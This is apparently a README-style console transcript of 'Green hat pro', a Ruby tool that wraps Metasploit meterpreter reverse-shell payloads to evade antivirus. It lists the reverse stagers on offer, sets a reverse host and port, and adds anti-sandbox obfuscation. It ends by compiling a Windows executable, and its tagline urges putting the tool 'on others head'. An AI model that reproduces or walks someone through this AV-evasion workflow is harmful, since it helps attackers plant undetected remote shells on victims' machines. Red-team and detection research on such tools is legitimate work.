 #ruby greenhat.rb
[~] Checking Compilers..........
[*] mingw32 founded.
[*] tdm_gcc founded.
Green hat pro
Updated:18-04-16
Green-hat-suite pro is a tool to make meterpreter/shell evade antivirus.
Put this green hat on others head.
************************************************************************
[*] windows/meterpreter/reverse_http Windows Reverse HTTP Stager (wininet)
[*] windows/meterpreter/reverse_https Windows Reverse HTTPS Stager (wininet)
[*] windows/meterpreter/reverse_tcp Reverse TCP Stager
[*] windows/meterpreter/reverse_tcp_dns Reverse TCP Stager (DNS)
[*] windows/meterpreter/reverse_tcp_rc4 Reverse TCP Stager (RC4 Stage Encryption, Metasm)
[*] windows/meterpreter/reverse_tcp_rc4_dns Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
[*] windows/meterpreter/reverse_winhttp Windows Reverse HTTP Stager (winhttp)
[*] windows/meterpreter/reverse_winhttps Windows Reverse HTTPS Stager (winhttp)
[*] custom_payload Load custom raw payload with file.
************************************************************************
[?] Choose payload:
windows/meterpreter/reverse_tcp
[?] Set reverse Host(Ip or DNS):
10.211.55.2
[?] Set reverse Port (default:5555):
3333
[?] Would you like it to be a service?(y/N)
N
[?] Set other option if you have (default:none):
[~] Retrieve shellcode from metasploit..
[*] Payload size: 915 bytes
[~] Generating sample code.
[~] Adding anti sandbox obfuscate code.
[*] Compiler be used is  tdm_gcc
[~] Compiling Code To Exe..
[+] Success: Generate at /root/sec/green-hat-suite/13461c0a099d2367.exe
[~] Cleaning tempfile..